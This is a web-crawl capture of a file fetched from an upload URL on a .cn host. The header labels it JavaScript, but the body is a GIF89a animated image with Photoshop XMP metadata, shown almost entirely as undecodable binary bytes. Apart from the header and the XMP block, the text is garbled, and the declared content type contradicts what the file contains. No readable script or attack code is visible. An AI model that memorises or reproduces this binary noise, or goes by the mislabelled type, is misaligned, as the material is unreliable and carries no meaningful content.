��x<*H�+[f�bU��֎���$�U�e�*� �|R�H����y4{1cn�5i��0�`�h�y���Ǝ@\�UV"�2@슚9�����at @��� 4�B�U�1A�� �?��e��b�����+�xW4wr��DƇi�4m��0���~��.}��.�L.� ����Eh�g!O���M�n�	���)-K(1��D��$��Ȥ��K[n�z��^�`J��$O��֭��n�}tβ/�[ky&o��H��%�O'���;s�}�Ǚ�fHN$+���?��&w[7�V�?菨V�<w�\Y2	���T����Tm�xܯ�C���j7�0A2�icEE `�Quk,=����K��2Wq*�V�()�qgv	e
���j���������;(����]�5D�@���K��0�G�����J����^Y�m<��o���q4Ӻ�:� r���E�Ѝ�y��u5�泩ǚ⭧P�J�9a���)�M]i;� ''��Gd��1�z���;@b����Z�I\���9w��4�F �	�qn���t�o�Ʉ����YXFA��4��3�C���)v���s��0��o��D�tB�K�mI��R�� #�=HI����P7�,}�����f�����kI6�7��̌�ݧV�j(#X�]U_�m ��u��� �!q|Y�d]��(H{��#� ���b!%���G�}�A��l�.3���xK��"xH '�d�;���p�Ne�x"�-��6��L(��_����{x�S�������~���g��$��Ė�T�6�)����<����V0�b�5z�[�ZY[,�Ɩ�U�&*¡�	7g����Y������wԷ���f>@��pjX��#];\E[ܦ�2����kM(_�ji���Q;\MI''ɼl� �b��,�۰Փ�H3ݑV�s��q�u=��q�˺��V�u���L���~B�eȈ,CٴԒ1gr�x����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20260107/7b1937a85eaafb515c43b20f97f0a7d5.js
body_size: 73949
content:
GIF89a� � �; �0G��e�qj�̫��o�̩�U`֖�ԑp�nMݻ��RI�PI�KI�̘ݪ�˻�̪���f�L*��f�huݻ�435TTXK#�,,kD1��on�kO�����}��m��rU?."�QG��w:""Ml,��z���mgOFEE��w�-*���ط��ݻȻ�  �tik1('���QE/�M,���̪�������𭪸���ui�ݼ�v������������P0ݪ���M�n,�(%ٯfא
�nMӐ+�mM���Ku���݈��jji'K^��� �I*�hQb'���$R�����  ���N3# """�����̤�33 �"�h����+ԐL��fe�����k
/   �),���4"5���N��ٯM�`�H[�k
�m+���N*JrO��M$$�҈��n""8�ݨ��L��n�����o�i/Pm*��n�����MuMjo��L����I	FF�ݡ���po��M��Plt:K8��� &!333�����  �͒���3J$������"/�j���QjMFh��٘�m(J�2l���Gs�A���֍��*�+���0G�*���/y�����G{鏼���������l*DS���l$�����耱K��ǹ�� �� �� �}�� �P�ٮ'�� ��)��*�7-y�� "� ��M��N��2� ��,����
�p�P+��1��C��v��CȾ'��jڞ�������Q�f����" w������  U���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.164753, 2021/02/15-11:52:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:90b9926f-a2d5-3a48-8f53-c49c7a8dd5e1" xmpMM:DocumentID="xmp.did:A8835FBFE42711F0ACCCE7189F76AEA7" xmpMM:InstanceID="xmp.iid:A8835FBEE42711F0ACCCE7189F76AEA7" xmp:CreatorTool="Adobe Photoshop 22.3 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7d00efe6-2fc5-7347-9300-2f9cdd64c2d3" stRef:documentID="xmp.did:90b9926f-a2d5-3a48-8f53-c49c7a8dd5e1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 ; ,    � �  � wH����*\Ȱ�Ç#J�H�"B6m�=i±�G6 ?��vG��(ͨTy��W��� 3&L�/g�4c��ϟ@�
����ȣH�p�ȴ)���Qӆ�*T�)S�tYS�K�8s��9��Y�F�Z�(U)T�p��(u�ƣs?��u+ך3m�;V���g���V-��粉K���'u!S�̹$߾~�z��0YĨ�*fܘ�fl�+;����-������/`уMNM��j��3S�[�D� �mR�nkϼ���Isp��Ë�?y:�6�5/7��������������C��-������Ry"m�Dz�M�^{
���5l(�]�!�_~�����a}���)� �9��m�R��v�m�ᇩ�����%Hdֱ��@�Eh62q[fAv#�jh�X+ሚ�*��Dm	R�d��1��1��@�$�yp����� b��H\ڕ'�&�X٘]F՗�F�P3������i��+��犚�T�H�'�v)���	&��)�	�`�}צ���!#��)�Y�F{f��aΆktIȢz�Jj�]u7�uf�������dRZ!����9�e�m�"J�����*���,�̗`��)�e�Ƚe��������ʇ�0��m�SV"�h�C��p���[��*����O��ڵ�I�H�fZdz=���601��pW<�0�<�0����(5�0�#�eu_ʆt\YѮ�yH�Re2�)�*%T���3g�5+��w3�:��[�E�A����BF�)�F7!Tj��t�Q��2_��ր�!��Xt���`V���t�e;��i�g^�n�=Rm�ͭV[?�u�7l��c ��ଷ>L�|���s�#�[=���y*�����_r�؞pwsd�)�_�z֭Wo�->�?p��AcC��0���t��{�����yH�״�P��Q6SI�|Οa��`��Mo�K ;��=�A(���&8dP�{=��`����d}�k�||vm,W)�ԃ���gf��6����X�t,����1����^�T�D�`A&"1�|� ���_[����/
ۂ���0�j]0|��+��Z���z��1�Bb��).1�F�#Y�$�PL�2h���v�� ��/��]ϒ_��uMJ3k|�,u�����hG<�r��*��ؒ��� 9�[��D$ 	*
`|�1�$+	 0i9D��&ߖBu�#��L(ǂ���s�cYy�W�2�x|]@PK[���t�<�IO`ⲏJ\�VU��e��}ڸ�3;E�� �A�IڏL�In�@r����Js���|�0� $�s����FJҒ�t�}'/A �e�d�,(��wN�-#J�s�D���o90 �
�@9Po�-�91��S�A��h1?:Ҡ���X��I�:ҩj�$����X䖉� 7�KNi�$r�iA�O�0U&U�LE�)��׾BՕf�GA�U�^հ���b���.���CX�a2[UAe���
���us�I#\��(�T(*R)j��A����k(�zQY�
v��U�k�$����.o��	,��a�έ0�/��/E��(��" 4`�O+-��`�Ֆ3��Bl�[4���+Nj����n{�;_!4`�.a���MP!�."�XM�mMʬ��J(u+T��'���D��T�>0���k(Ϋ���%E�`CJ_��W�%.�&����2��������c��jC4xU
���P$ܺbԵ���0�qN��!�Ez��Q��a�[��x�8b��r(Nq�W�8b�x[b׺p<���i�>3��J�J�a9�O��Z#7�e.B�{�|�����F?p��r�=U(DN̘F�`�-8�yI�$ڶ>b�T#��ڂ�ӸJ(��Q�0iق����d��F���V��@P���O�����LC��R+�K>]ݡ�7_BI��}�5ߪ�
f5�\,5�����k*c������K*�rj`@��:d��
�^����e�W
7�]i�j;-t�f��֑�D!�hV�[���;����Z%���^{X}��2����YU�5`iekyˁD�}뻁�3ʴ�f�u�4�h�7A���*�7��Z�øu�`ŉ|h��a4���P}��r�?p`N�>h���F0��m�e[��>�x
р%��m�rm�6C�w�R���;c�!G ,�Q�|�!�Kv��S������u/�3����.vL�p�C���(@�&{im��ݩ��q���\`��+��������F_q��y{�-����>^�`z��9��s�u0g}�1�7�Y���.DRz�"� l𗲽��i�u��/���m�8�|���1G^B`z��v�� n�l�c>_u.��Xt��&Dbj�t`m%RX�{��-�]��hFe��|��|��|�@%vڗh�b��W���fz߷3�G6J�r�0�{�u��lR	x�a1�W�Pv}uk��k^P�-���a�wz�W w�q"��<h;AuY��~B#�Cx�jG��A�&��hŗhO�k��|�fr+X���|����aD � ^��,e�g�ܐ�$l؆��.p;r�ǂ·x8oQ�|��z 8_�e��_�=��"�[��<hUpFg�Hj;�4-$ׁ��ɸ!�0���a����凪X�����^0�au'�F [�(���z�,��;j�$M����m��s�T'�rT���G^{ o�a�����X	و`0H^F��a�Y�Wn7g�o�h%'�[�49���k�cQ���A�|M�n�ȇ�Ǐi�-8��]H^[X}Uj� �gwM0��`P���؎�J�=rxV�2#��4��Ur ����-�^@���o��6�o9�;)B_��?��E��ו�����Ӕ�1�1!�����UHk[VhY�0P�f���;��X��iV�H�j�'�Җo �`��`�x��͸T'h���k�F����뀍/Hl4���}���Ype3���#@����YfS6r9� ���8yTx�E����y�����Yه��I}� cY��� ��0 ��!��`n���)���wy�`!�zx�~�ŦrY���p�F��[v�W Н�ɀ���9iw�D��	�	Þ����|�З�ŜQ�ֈ�X)9X�H�\ЈZ�&S�z�9f
ZqZ�2,�hZ)�6�䒓Vr�[�ɡ@*o Hq�8�W w%��䘢9-�/���"S7�Ҟ�R����vk�(	�Aʡ7@�G!��F�Kʓ��OZ6l9��R��9�S����������T�a:i�X���|ԉ�6i��٦;	g	���eVv�2�w�㧪e��^ ��6��ڡ��ey�_騏�e���s����X*��sU���7���� ���AZh�Y��9^g���jp�*�9�y�<R���8䖥yǩb!�^z�zh�Jy�w���h���
[�����=�J�"��:���z�e�a�6�[Ɗ����Y��)����i��W��4����P'�Z#�j�Q�J�=:�@��Jz�p��Z�.���I�Ʀ��z��
)��ֺ�#�� ���ױ_s��U�'�h*Ky�0�����.��̙��oMZ�߇�;qBȳ�A�دrr#'q��OkhbJ�O��ˍ�
�466{�{�Et�Bx%>m籐$�%K�⺶�hR�+{꺪��s;�=Yu�5��K�v���Ƞ**�cK?+��b;�g�@�
����g��yk�{���j���x�9.����pq����*��e*��E���{�FK^Rf�O뺧�u��gʮ؉�u��T���;�eA1��K�W�����[T��Ky[rk[y��o��S[p�I�[6����Y�uR�~[���p_���۾ ��人�{����I���oW{�����v@�u�<�����l�Ϸ��[�kh0Æv�ƧuT �p[�U+����\���"|[��{�2\h�e��1\|�x �PX̸ 9��&����1Z���@1Ġ��,������Pk��n<�6����	���˪�7�`�ev�C�f���}�,d��9��ۺ��Y<�8�-�l ���Ept�Oȉ�8R�w�ƈ,Ƚ�E{����;��n���
I�=�[V��mj2Ȩ�H���\C�\ʦ�R��ѹu;J�T`X�P�Qېt�v~\���j��ɠ��l;^Q���0kL̢��S�Z��v������`PˤW��uw�-����B�V�3�J����B��j7��V�����]�t�v� p  �H�K�%�<��r��<��{�L�]�|����������F��=�-��������
��!=�9#(��x����
ƌ�0��1���I�5- ���"5=��,����WZ�����K��f��p��*��!�5F=� l� D�&�x{�B�kg��]�����<(��p�� �CL��׼����גͣz�*ص��I�ӎ�Ԗ+��L�(���>�Ɠ�ڨXjp٘m���٥���=Ƞ��|��}z=�e�������ڐ��-δ�� t�����M�u�[̦
���Jk)���m�߉�ɭƵ�Eڳݘ��A���=�Ѹ۽
���"�� ޙ���ч]�\�E2���њ��v�^�-��V�]��~���������b����LJ�{.��[�	��}���������N��z4~�LZ�����]��x��̭�<�1m����,�M�����5�6�����@�=��4
aWn��]'��*��H���)�7M� k.Jax�u��9��(<;�En;]ξ_"�:�,>f˃N��X����;�U��{.w����$.�٣����-.��,��~��zp��`Ɇˏz͍��>�ᑎy���,�a��lB;�&7��0P��X�~2�Vکn3]��L�R�ɕn��:зN�7�ҮΕNR�&��>���b���ʾ�=�n�ώ!��80���ھ��n��s���>��^��~��-���&�̻���N��͙�~��>�����AN���엻�����J��*������_�o'��$o��8 o� ��_�o���_+������^�+�3O�"��勄�������@�� N�O?�\-����L��r��kpE`�`��'/>�D_f�p�����!K���#/�0_-�~��$��~�B� � 1��g���(��t�����$c�������k�؟?������0}/��/��_������0�������EC�A0�!��8�6��?��_�~�f�ʿ�9�������2�o�y;�|��|?�!� �/0�n������_��@�������-�����T�90 1�+���9ԩ���A�	$�С;%�ٱ��C�f.l�pe�G�!��(ҤH�[$tx�� �f�\yp`A�S��XcƘ5sEH�!Q�;�e��G�g.Ex�)B�<}6�X'fǫD��k�� �	�R�j̩L����sk׈_/���މ}�����aĉ/V\R�`���j��_�,#2�Q�]�zC6����O�\�ڵ��/d��]�����'�,$�2B�v4����!订�FL|����_O�n�&g�]I�,�� ��89<�p���� ��w�Q̧S���^}֌�﴾9�s��ȅ�
ϭ�b�>��k�5Ԡcp���h��n�6�8ˉ��*��У+�/lСk l�	)�p'e��ă��Х��Q���k�E	k$��rz���hXC��z��$&m�-�ٰ��"Y<b�1�ӎ�1i�C�%�t�M8��'���'7jN8լ�N>�,3/7%��
����"i��Q3{75�crRL3�t�M��DM[�S�H0�TS���I��UX_��"u5��4�!��ꅵ�vXb�-���UvYeC��"U�5�Z	� X��PX��6�d��`y�Wf�U-d�u�Xg?]���}|���ڵ� 
�`�}�]a͝Ƚp�Uxa�v�a�l�x��U�b,�c�m��� �_�E�"1GV�d�6��� �yf�k��f�k�":����530�����h�k��q����vyM�1��-���zk���zkOk�k��vMޮ�Ț���v�����z#
ꮻk���{ꪭ^C�� �7Up��.��ǈ�O' ކt���д��r#!/�9]�G/C�B�\��t����B�[��N��v2V��jO[��m�Q�y?��E36���y'�y����і_u2$X�$��ܳث����������!�<Bd�|�*~o��o�|���>��	S����,u�˛0��Eo�+Ì�p���B�^[C�
z�B�s��*��7�eP{�S�D���=�"U���ABo������5�3��|Ip�'� AB������	x ~1��#wB,f��5t"3x��|�T'D����Dp|j��h�'�0�0��������z���h-2����AA
҇��H�!d��(�#;����rz� ��I�%R�;'�H�/�R�g܁#m�#LN����#�x��i�A$.����R��\J!Y8L-.2+q�!y?I��ڪe�n)�����!������2�
����1S�L,*S)�|���x��{��I@��Đu�)��6��>��gW��,�|v���O:��B�]@�ǾK����E	3��Asy��	~e�0/(���􈻕�n:�#�H��A�;�kL�� `ӞPPy�R�U�<K��ǥ�4�\j�����wb��ie�k8�JG\@4��`�D�R�*��M��q-�ךz�|��ik�J�\nM�TX��5$V��*�4��<U3���R�b�
P�TV���lf+ۑ�m�NCܬ�NPY�頲���{4k@�>а��je���1���%	��N����f-&Ͷ��U�����$��T�{T�����7�f�Y�E���d�J�$��8h�m~<s����v(�E�; ��u>c�@�����7�l_�UH�H`��Oy��.up����e�r�}�;���wy���(D��qA&oy��Ϯ�ʕ�oi�b���}��0F%<c6�t�_b񈵅��UsE:��1�Ô��2H|$�1���J���vȊ�|S'�/��ez]Y$�@�F�"wG��o�O�sa�<��9�i��'K�-�9�lޯ���:S��2N���sSߎ��e3��[e�)���N4�I��Es��9�Б�LgS�Ф����P>��О�4�C-�^}9�e������M���Vn��1��DYӄ��}��^���~q%YF���X���
.�5�МFvL�]�h�3�@����lm=WSy��T��������	.�k�n���Ո5���x������R�3\�dwzٓn���������ax�.���;d�2�e;pZ�z@S��]�r���c~�����oPv�	5Q�s��G!xZ�KNg�Y�<7�υ�t���8�A����˱-�z׽��\ ����3����kg;H�>�t����^S��~w��=�r.8�bG�$2�\�{��_���=[|��Vo7D^�|�-y�g^��|�=�y�G�c��E��9=SH@� �64� P �YO{��^�����n��{��ۓ�}�0|�?���T�u_{Z���1,�ϩ4���~쑰)t_���~����� ��j������L���>��j�+6�;n{=�����;��;?L?��K@�3@��IY@��?Ly@��@\&
@B#N�>�@L�@D@l��@�cA6���{��@M���[d��A������@#>%�A'���>�A$���1��!d�'��������+�>%�B,��@��$<A0\A�?04 ;tC��I���	�����8��9d��+DCT�AdC!�B��,C:�BRYB!��-?�D>2\�Iq�4DJ�C��C6��$��Dt�Hܾ*�DI��E3�D��E^�EH��V�^�]DJ$Fd,�F<�dFU�@bT�K�E�E_�AgtDb�]lFj,D`?���]��$�k��m�FQ�>1��_<�jF�
��^�DN\�e,Ca�GY|U| ���Ƃ��aH\H���ǈ}��u1��&xGEF~ǂl����4�A��$�y��\�{|H��HwɀT�<�wY�t�H%I���5)tHf�H�\U\�b�Ȋx��@�d��ʎ�H��I�<Ga�J�\��ʭ�\ʘ����Ʊ���ɢ$cTǬ\K��J���`iK�\��K���<@(0��!KػĽ\�l����4���@�L6 ̅�@٫L�|���K�YB�̽T�Ĵ ͇�F��I�4L�d5C��L��΄LĔ�$MU9L��M��I�T��|��՜L$�M��M�L�D�����L�M�̮�N�Ԭ�d���,����BB�N�L��jʝ�,�N4��T,������JI�dN��N�jA ��ϥ�  � �O��,P}?]P�H�dPeP�P��P-Pʄ�P��� �O�P]Pݜ=�?]��LQM����P��EP@Q-��P�Q-��Rm�#R�Q]P-P��'��)UR��O�O#�QMR!e�&�R.��;Q�TR8?'�Q�hS=J*L� �P/�Q0�C�Y�<�R�yƨ�?�S% ÿD�SC�S��@A��;�Ěi�؋�6�����i�8hT�a�?�ƨ�?M�1�Om�G�G�9���qNW5��M�U��TӡMY�U�N��U^MՊ\U�\US^%V�U[%?[ �KV_�`�UaKfM�K�@J��l�ToWo=Jq�g,Wf�V@�t�0WweWW�����V؛�w%���V~�W��~�B���{�Ղ��s5���Wz��,b ���}E'\��X-�X��X�Ţ�ώY�Y�ُ�ђMY�]ٔ=�;eY��Y�$�֙�Y�mٚ�ל�Y�E���ٟZ�Z��D�MZ�=Z�mZ�}Z�E΀  !�
 G ,  � �  ��G��������?#��������� ������E?����� ,?�����?�E����������#���������FF���ŷ���G��ϳF�����ګ@��@ۥG�EݧE�  �� #�������Ч�� ͣ�������F/]4#2X,�A��(�2"��C��0�SH�H��F���N��(�BҤ���V2#�/$.��t.�e�SH�
gZl�iPg�Y�	��k���z
u��T��w��-��vm���7 ���%B��������"@©]���� V�]5���-�5X܈.�7�B��r�mX9�f���=�M��������i�Ga_�LY�в��-Sc!�D]�5-�x�k��:��O.=�lrEG�����w����7�u����!�ot�PWI����~!��#DJY]��+�QB�sY�8��1�y�5Z��`bFT�5�)d��7��!Fem:��(|U0ZK$b��+Ft\��h�b��	_���W�K��xȀ="��bC�c��q8	����c�\q`@9L�h$9?V��@3�|`�b��b�\r�'�yf|��&6�ʓ�D�K}2��V�>�b���!����(vn��M���R��!��[��` e��j�^q7����	[h�2fN��
Ԥ��uML��A�Z��Il���kQ�.�`��ZP���SY�6��	�)�n�2� 2�*�ݖ�бRM+�Jز��9��Ԯm�J��y2�bR�&5H�|��8V��1V�[�Q�&�,�,O�!�R%��r�1vky#����|��Z�Q���<w���UޔH\�}l��\Y,��V��=��j$� ������;�KS�ha}��^�����Zv�`s��k�-��t�m��x���|���߀.���n��'���7���G.��Wn��g���w��砇.�褗n�騧��ꬷ����.���n�����������/���o���'����7����G/���Wo���g����w�����/����o��觯���������~��p@� 	0 �9��@����_ s0�:0�|!AG�/��;����<Ѐ! �1�! �K�
�����/L�
gHC& �2��m�B���az�C��F������P -��~��D�1��<�akx�nQ�]�bixE1���*� ��D,~q��0��7Z|#����ь0�c
�
ч���G���`@#�8�D�Q �l��B��� @""�8FM������|���a%M��(r�uܤјBL�r���!@�\ְX����Cc��ET%0�YJ]�2�3$�_	����,��!�Hg:����S����	y�3���A8۹L<����Lb?s�NujӇ�@<��̂����&:mȉ�ҟӬ�#��L���H�,@R}t(�JW�҄.��0miA�Ӛ~�����(W��E���,��4����� �*-�C;iS���2`jS�jT�N��U��i(g�Ԥ��_misq���`�piWC�ֶ�U��D�[�JW���t��[�Jק���n�R�����!,*>ia�8��78���XǞU�y-,f1[��n���kh�*ظ"����khu�ʺ��$X�g+�Z ��p��lg��Κ֭�M�\I�U������OH_[�������-a_U��5�
��D����U��da;�`���u�m�;��VV��E�z٫W�N��z��p�kV�׿��� r�����H���`�Ε����#L�
����{�`�>�6��L����$H�z-���r���l^���ӵ�U�v]Kc;�	��s� �H��^]\�	ט�N~r���ʮ8�>N��*d���nm��L���y�8h� ׬��ٱ3�0���DW�tγ�c�d�6xns0�V6w��M����</:�1t�ь@���� �W iL_Z���4�/=��ҙ�-��V���ټ�N��-@kZ���q���`gJ�p��v��b[ך�1���|�Ro��m�����a��c�u�u��Y{׃F3��M�]��/8�����M{���.�cj@�z׀���v���X[���v7�Nk\s;��.v���L�{<���m��L<�6���	nkk���nw���'9�5��������u��no~���������#_7�M�d�����(��S�����x7�N�S��XϺƍ���g<�/�zա�拋}�D�ׯ�r��_׸��M��ߺ�u?�٭���/]�bo����芯��m�8�.��`����#/x�O��|����_^�����u�O�����mx�f<�I�t�Ӡo��MyT���=	r����^�6� �)��ˏ=�+}Bp�3��Ⱦ�����{���_z�������G=�O@~�����/�%�������W��)����������H�(���A�����W{�~�؀��(�jЁ�� �"8�$X�&H�L !�
  ,  � �  � /H�������$�Ç#J�HQb�63j�8p�6j�8�Ird��K�y�#Ȇ+c�\�$Ù8>qi3dΟ@!��-(НDAn1ʴ酡=�ʬ�*L�XW��ړZѬ,�x|��%�&h��]k�	׮/�j�y�Ϯ-������ۤq�FD���ͱ +&x�&T���݉�-�<�F�K.bț��̦��ϚC��L�IgԪ­*�tZ����~�:s�/��<[o3�m�I�&��v5��8�ƣy�D�D5���.�,��:S��	��~����k~w�q�vו�;�%�W�D���G���Z5��Vc>闕��i x���W��qNm�9���W�=���=�'�M�Q���Db_�'����M/��_`���G5�cTm��<�z,�#^J:�c�藅N>8�E��EفA�%B�lӥ�Jy��up�v�k�(�t^�g%Na�f���[R��ߟ1щ�� �ihdP^�袘6��@3f��t�R��c�e�hJ"���WL6$��.�&Ũ�6ܣ�w�M�f���j.E��	�%�X�!�qK4��]�E��W�`D��jG<��ln�V8]t(>����Z{F:�uKؔ�v�F��q:��\��8/��y'��&�m���+O��vQ%�g
&A$F�ljq��8ƫ����)��S���,�����8�ܰl^��@�Ƅ�����Ʃ��-��82C0�kg1�p�d,�/�ǰgP�g,�}~�(k\w� w��Xo��S�^��v���\�z��J�f��Y�w��t��94vd7�s�Nkq�%/>ٱ\B�"C�\�x���g���;YV՞�)e�o�D�F!�K�f�m�a�0�V����:��wI�m�O���cFl��|�I�ˑ6�OO=��B�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�\t��H�2��hL����6��p�#�2�:�	0  J#�(����#�H�B�~$"��@:R��,�#'��;"�4��A~GE* &i P��*2�K��V�r��D�) �@����#+UDKG����b�=������1���e�R����)�bN��,M/�LS�(u��2��lv��<�5��NS�2��Ħ7��T����f3���(쓟l�g5��h�ҝ�%�	P6  'C �47� c�r���'F�y��ӎ�Dg--��@�s����VRw�dPX�4�Q[γ�3-)N���Z*���tJ�ySAr4�/%�6c)S����NE(N �d�4��d(M�:͙H���*(�ֲ�� 1��Y�*I����gUj@�*W!���g�g^q)I���a5e0�jV����k�(b�zЋ��~��Y�zW��ĭY�f5�Y�n����\=�ҊV��M�f)�΢����,k?�X^�z����XU[Z�Ε��]'pMkNj�v��}�fg��
X���T�|����׍�pa���斻�-v W6 ���l�u�� �n�%}�i[�Rں���o~���{*�����|`X�7��0g��Y��w��e&h��͗:���=&���{�� >�G�a
Ǘ�(�^1����� V����L_���p�;��{8�>r];�[�ť12��^#��OF��[d�X�U�1z{a�x�K�g�o��(#@h������6���n�s�%,�:��@.0����Ϲ�[�	��\�8Z�w.���fQ.��n�k��+�>��� �0P,��r�Ӝ~�AMj=k�Ԩ.uK���V���x��-�j�2��gf
����5`ָtu�y-�b���[fu�i}���e��\���=Vc���ֶ���ac���d�J�T���َ ��]�i*����v��*�XO��������S:!����Kno����
 `�;<���^�[�����I�a�;|����¿��p���΍C����҈��q�ǁ)����u�I���  �2 ���D7�җ^t�3��l�ӏ�ʘO��}�z��_
���:�9�t����W�+���/��r	@Zu����h) ��w����|�8��Nw��L �a�	0���)@��[��u���7���s^��������^�Qߌπֻ~򫏽�gO�������=�[ϻ�  !�
 G ,  � �  ��G��������?#��������� ������E?����� ,?�����?�E����������#���������FF���ŷ���G��ϳF�����ګ@��@ۥG�EݧE�  �� #�������Ч�� ͣ�������F/]4#2X,�A��(�2"��C��0�SH�H��F���N��(�BҤ���V2#�/$.��t.�e�SH�
gZl�iPg�Y�	��k���z
u��T��w��-��vm���7 ���%B��������"@©]���� V�]5���-�5X܈.�7�B��r�mX9�f���=�M��������i�Ga_�LY�в��-Sc!�D]�5-�x�k��:��O.=�lrEG�����w����7�u����!�ot�PWI����~!��#DJY]��+�QB�sY�8��1�y�5Z��`bFT�5�)d��7��!Fem:��(|U0ZK$b��+Ft\��h�b��	_���W�K��xȀ="��bC�c��q8	����c�\q`@9L�h$9?V��@3�|`�b��b�\r�'�yf|��&6�ʓ�D�K}2��V�>�b���!����(vn��M���R��!��[��` e��j�^q7����	[h�2fN��
Ԥ��uML��A�Z��Il���kQ�.�`��ZP���SY�6��	�)�n�2� 2�*�ݖ�бRM+�Jز��9��Ԯm�J��y2�bR�&5H�|��8V��1V�[�Q�&�,�,O�!�R%��r�1vky#����|��Z�Q���<w���UޔH\�}l��\Y,��V��=��j$� ������;�KS�ha}��^�����Zv�`s��k�-��t�m��x���|���߀.���n��'���7���G.��Wn��g���w��砇.�褗n�騧��ꬷ����.���n�����������/���o���'����7����G/���Wo���g����w�����/����o��觯���������~��p@� 	0 �9��@����_ s0�:0�|!AG�/��;����<Ѐ! �1�! �K�
�����/L�
gHC& �2��m�B���az�C��F������P -��~��D�1��<�akx�nQ�]�bixE1���*� ��D,~q��0��7Z|#����ь0�c
�
ч���G���`@#�8�D�Q �l��B��� @""�8FM������|���a%M��(r�uܤјBL�r���!@�\ְX����Cc��ET%0�YJ]�2�3$�_	����,��!�Hg:����S����	y�3���A8۹L<����Lb?s�NujӇ�@<��̂����&:mȉ�ҟӬ�#��L���H�,@R}t(�JW�҄.��0miA�Ӛ~�����(W��E���,��4����� �*-�C;iS���2`jS�jT�N��U��i(g�Ԥ��_misq���`�piWC�ֶ�U��D�[�JW���t��[�Jק���n�R�����!,*>ia�8��78���XǞU�y-,f1[��n���kh�*ظ"����khu�ʺ��$X�g+�Z ��p��lg��Κ֭�M�\I�U������OH_[�������-a_U��5�
��D����U��da;�`���u�m�;��VV��E�z٫W�N��z��p�kV�׿��� r�����H���`�Ε����#L�
����{�`�>�6��L����$H�z-���r���l^���ӵ�U�v]Kc;�	��s� �H��^]\�	ט�N~r���ʮ8�>N��*d���nm��L���y�8h� ׬��ٱ3�0���DW�tγ�c�d�6xns0�V6w��M����</:�1t�ь@���� �W iL_Z���4�/=��ҙ�-��V���ټ�N��-@kZ���q���`gJ�p��v��b[ך�1���|�Ro��m�����a��c�u�u��Y{׃F3��M�]��/8�����M{���.�cj@�z׀���v���X[���v7�Nk\s;��.v���L�{<���m��L<�6���	nkk���nw���'9�5��������u��no~���������#_7�M�d�����(��S�����x7�N�S��XϺƍ���g<�/�zա�拋}�D�ׯ�r��_׸��M��ߺ�u?�٭���/]�bo����芯��m�8�.��`����#/x�O��|����_^�����u�O�����mx�f<�I�t�Ӡo��MyT���=	r����^�6� �)��ˏ=�+}Bp�3��Ⱦ�����{���_z�������G=�O@~�����/�%�������W��)����������H�(���A�����W{�~�؀��(�jЁ�� �"8�$X�&H�L !�
  ,  � �  � /H�������$�Ç#J�HQb�63j�8p�6j�8�Ird��K�y�#Ȇ+c�\�$Ù8>qi3dΟ@!��-(НDAn1ʴ酡=�ʬ�*L�XW��ړZѬ,�x|��%�&h��]k�	׮/�j�y�Ϯ-������ۤq�FD���ͱ +&x�&T���݉�-�<�F�K.bț��̦��ϚC��L�IgԪ­*�tZ����~�:s�/��<[o3�m�I�&��v5��8�ƣy�D�D5���.�,��:S��	��~����k~w�q�vו�;�%�W�D���G���Z5��Vc>闕��i x���W��qNm�9���W�=���=�'�M�Q���Db_�'����M/��_`���G5�cTm��<�z,�#^J:�c�藅N>8�E��EفA�%B�lӥ�Jy��up�v�k�(�t^�g%Na�f���[R��ߟ1щ�� �ihdP^�袘6��@3f��t�R��c�e�hJ"���WL6$��.�&Ũ�6ܣ�w�M�f���j.E��	�%�X�!�qK4��]�E��W�`D��jG<��ln�V8]t(>����Z{F:�uKؔ�v�F��q:��\��8/��y'��&�m���+O��vQ%�g
&A$F�ljq��8ƫ����)��S���,�����8�ܰl^��@�Ƅ�����Ʃ��-��82C0�kg1�p�d,�/�ǰgP�g,�}~�(k\w� w��Xo��S�^��v���\�z��J�f��Y�w��t��94vd7�s�Nkq�%/>ٱ\B�"C�\�x���g���;YV՞�)e�o�D�F!�K�f�m�a�0�V����:��wI�m�O���cFl��|�I�ˑ6�OO=��B�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�\t��H�2��hL����6��p�#�2�:�	0  J#�(����#�H�B�~$"��@:R��,�#'��;"�4��A~GE* &i P��*2�K��V�r��D�) �@����#+UDKG����b�=������1���e�R����)�bN��,M/�LS�(u��2��lv��<�5��NS�2��Ħ7��T����f3���(쓟l�g5��h�ҝ�%�	P6  'C �47� c�r���'F�y��ӎ�Dg--��@�s����VRw�dPX�4�Q[γ�3-)N���Z*���tJ�ySAr4�/%�6c)S����NE(N �d�4��d(M�:͙H���*(�ֲ�� 1��Y�*I����gUj@�*W!���g�g^q)I���a5e0�jV����k�(b�zЋ��~��Y�zW��ĭY�f5�Y�n����\=�ҊV��M�f)�΢����,k?�X^�z����XU[Z�Ε��]'pMkNj�v��}�fg��
X���T�|����׍�pa���斻�-v W6 ���l�u�� �n�%}�i[�Rں���o~���{*�����|`X�7��0g��Y��w��e&h��͗:���=&���{�� >�G�a
Ǘ�(�^1����� V����L_���p�;��{8�>r];�[�ť12��^#��OF��[d�X�U�1z{a�x�K�g�o��(#@h������6���n�s�%,�:��@.0����Ϲ�[�	��\�8Z�w.���fQ.��n�k��+�>��� �0P,��r�Ӝ~�AMj=k�Ԩ.uK���V���x��-�j�2��gf
����5`ָtu�y-�b���[fu�i}���e��\���=Vc���ֶ���ac���d�J�T���َ ��]�i*����v��*�XO��������S:!����Kno����
